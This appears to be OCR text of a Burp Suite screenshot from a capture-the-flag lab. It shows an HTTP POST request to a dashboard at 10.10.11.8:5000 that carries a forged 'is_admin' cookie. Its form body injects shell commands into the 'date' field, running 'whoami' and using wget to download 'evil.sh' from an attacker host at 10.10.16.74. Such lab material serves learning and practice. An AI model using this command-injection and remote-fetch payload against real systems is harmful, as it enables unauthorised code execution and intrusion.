 Pretty Ra Hex \n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.11.8:5000/dashboard
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 58
10 Origin: http://10.10.11.8:5000
11 Connection: close
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;whoami;wget+http://10.10.16.74:80/evil.sh;